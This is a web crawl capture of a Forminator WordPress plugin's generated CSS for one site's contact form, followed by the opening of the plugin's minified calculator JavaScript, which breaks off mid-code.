	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-525.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-525.forminator-dropdown--flat .select2-search input {
					font-size: 15px;
											font-family: Work Sans;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-525.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-525.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2-selections > li {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}



	.forminator-ui#forminator-module-525.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	#forminator-module-525.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-525.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-525.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-525.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-525.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-525.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-525.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-525.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-525.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-525.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-submit {
					font-size: 15px;
											font-family: Work Sans;
										font-weight: normal;			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-submit {
					background-color: #f8103a;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-submit:hover {
					background-color: #f4624a;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-submit:active {
					background-color: #ffffff;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-525.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-525.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-525.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-525.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-525.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-525.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar span {
					background-color: #17A8E3;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-back {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-back {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-back:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-back:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-next {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-next {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-next:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-button-next:active {
					background-color: #159C85;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-field {
					background: rgba(248, 248, 248, 0.5);
							box-shadow: inset 5px 0px 0px rgba(221, 221, 221, 0.5);
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields {
					border-bottom: 1px solid rgba(170, 170, 170, 0.5);
			}


.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-field .forminator-grouped-fields:last-child {
	border-bottom: unset;
}
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-link,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-button {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-icon {
					font-size: 18px;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-link {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-link:hover {
					color: #289DCC;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-link:active,
	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-link:focus {
					color: #289DCC;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-icon {
					color: #888888;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-icon:hover {
					color: #666;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-icon:active {
					color: #666;
			}


	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-button {
					background-color: #F8F8F8;
							color: #666666;
							border: 1px solid #AAAAAA;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-button:hover {
					background-color: #F1F1F1;
							}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-button:active {
					background-color: #EEEEEE;
							color: #333333;
							border: 1px solid #888888;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-repeater-action-button:disabled {
		background-color: transparent;
		color: #AAAAAA;
		border: 1px solid rgba(31, 31, 31, 0.12);
	}


	#forminator-module-525.forminator-design--flat .StripeElement {
		padding: 10px;
		border-width: 0;
		border-style: none;
		border-radius: 0;
					background-color: #f5f5f5;
							color: #6e6e6e;
				transition: 0.2s ease;
	}

	#forminator-module-525.forminator-design--flat .StripeElement:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-525.forminator-design--flat .StripeElement--focus,
	#forminator-module-525.forminator-design--flat .StripeElement--focus:hover {
					background-color: #E6E6E6;
			}

	#forminator-module-525.forminator-design--flat .StripeElement--invalid,
	#forminator-module-525.forminator-design--flat .StripeElement--invalid:hover,
	#forminator-module-525.forminator-design--flat .StripeElement--focus.StripeElement--invalid {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}



	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-rating-suffix {
					color: #888;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-rating-item [class*=forminator-icon-]:before {
					color: #aaa;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-rating-item.forminator-rating-hover [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

	.forminator-ui#forminator-module-525.forminator-design--flat .forminator-rating-item.forminator-rating-selected [class*=forminator-icon-]:before {
					color: #ff7e41;
			}

.forminator-ui.forminator-custom-form-525.forminator-design--flat .forminator-textarea{border-radius: 17px !important;}.forminator-ui.forminator-custom-form-525.forminator-design--flat .forminator-input{border-radius: 17px !important;}.forminator-ui.forminator-custom-form-525.forminator-design--flat .forminator-button{border-radius: 25px !important;}

--- FILE ---
content_type: application/javascript
request_url: https://www.rouges-plumes.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.34.0
body_size: 45175
content:
!function n(o,i,a){function s(e,t){if(!i[e]){if(!o[e]){var r="function"==typeof require&&require;if(!t&&r)return r(e,!0);if(l)return l(e,!0);throw(t=new Error("Cannot find module '"+e+"'")).code="MODULE_NOT_FOUND",t}r=i[e]={exports:{}},o[e][0].call(r.exports,function(t){return s(o[e][1][t]||t)},r,r.exports,n,o,i,a)}return i[e].exports}for(var l="function"==typeof require&&require,t=0;t<a.length;t++)s(a[t]);return s}({1:[function(t,e,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),r.default=void 0;var o=n(t("./parser/front.calculator.parser.tokenizer")),i=n(t("./symbol/front.calculator.symbol.loader")),a=n(t("./parser/front.calculator.parser")),s=n(t("./symbol/front.calculator.symbol.number")),l=n(t("./symbol/abstract/front.calculator.symbol.constant.abstract")),f=n(t("./parser/node/front.calculator.parser.node.symbol")),u=n(t("./symbol/abstract/front.calculator.symbol.operator.abstract")),c=n(t("./symbol/front.calculator.symbol.separator")),m=n(t("./parser/node/front.calculator.parser.node.function")),d=n(t("./parser/node/front.calculator.parser.node.container"));function n(t){return t&&t.__esModule?t:{default:t}}function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,function(t){t=function(t,e){if("object"!==h(t)||null===t)return t;var r=t[Symbol.toPrimitive];if(void 0===r)return("string"===e?String:Number)(t);r=r.call(t,e||"default");if("object"!==h(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===h(t)?t:String(t)}(n.key),n)}}var b=r.default=function(){function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");this.term=t,this.tokenizer=new o.default(this.term),this.symbolLoader=new i.default,this.parser=new a.default(this.symbolLoader)}var t,r,n;return t=e,(r=[{key:"parse",value:function(){this.tokenizer.input=this.term,this.tokenizer.reset();var t=this.tokenizer.tokenize();if(0===t.length)throw"Error: Empty token of calculator term.";t=this.parser.parse(t);if(t.isEmpty())throw"Error: Empty nodes of calculator tokens.";return t}},{key:"calculate",value:function(){var t=this.parse();return!1===t?0:this.calculateNode(t)}},{key:"calculateNode",value:function(t){if(t instanceof f.default)return this.calculateSymbolNode(t);if(t instanceof m.default)return this.calculateFunctionNode(t);if(t instanceof d.default)return this.calculateContainerNode(t);throw'Error: Cannot calculate node of unknown type "'+t.constructor.name+'"'}},{key:"calculateContainerNode",value:function(t){if(t instanceof m.default)throw"Error: Expected container node but got a function node";for(var e=0,r=t.childNodes,n=this.detectCalculationOrder(r),o=0;o<n.length;o++){for(var i=n[o].node,a=n[o].index,s=null,l=null,f=0;f!==a;)void 0===r[f]||(s=r[f],l=f),f++;for(f++;void 0===r[f];)f++;var u=r[f],c=f,u=isNaN(u)?this.calculateNode(u):u,d=i.symbol;i.isUnaryOperator?(e=d.operate(null,u),delete r[c],r[a]=e):null!==l&&null!==s&&(i=isNaN(s)?this.calculateNode(s):s,e=d.operate(i,u),delete r[l],delete r[c],r[a]=e)}if(0===(r=r.filter(function(t){return void 0!==t})).length)throw"Error: Missing calculable subterm. Are there empty brackets?";if(1<r.length)throw"Error: Missing operators between parts of the term.";return e=r.pop(),isNaN(e)?this.calculateNode(e):e}},{key:"calculateFunctionNode",value:function(t){for(var e=t.childNodes,r=[],n=[],o=null,i=0;i<e.length;i++){var a=e[i];a instanceof f.default&&a.symbol instanceof c.default?(o=new d.default(n),r.push(this.calculateNode(o)),n=[]):n.push(a)}return 0<n.length&&(o=new d.default(n),r.push(this.calculateNode(o))),t.symbolNode.symbol.execute(r)}},{key:"calculateSymbolNode",value:function(t){var e=t.symbol,r=0;if(e instanceof s.default)r=t.token.value,r=Number(r);else{if(!(e instanceof l.default))throw'Error: Found symbol of unexpected type "'+e.constructor.name+'", expected number or constant';r=e.value}return r}},{key:"detectCalculationOrder",value:function(t){for(var e=[],r=0;r<t.length;r++){var n=t[r];n instanceof f.default&&n.symbol instanceof u.default&&e.push({index:r,node:n})}return e.sort(function(t,e){var t=t.node,e=e.node,r=t.symbol,n=2,o=(t.isUnaryOperator&&(n=3),e.symbol),i=2;return n===(i=e.isUnaryOperator?3:i)&&(n=r.precedence,i=o.precedence),n===i?t.token.position<e.token.position?-1:1:n<i?1:-1}),e}}])&&p(t.prototype,r),n&&p(t,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();void 0===window.forminatorCalculator&&(window.forminatorCalculator=function(t){return new 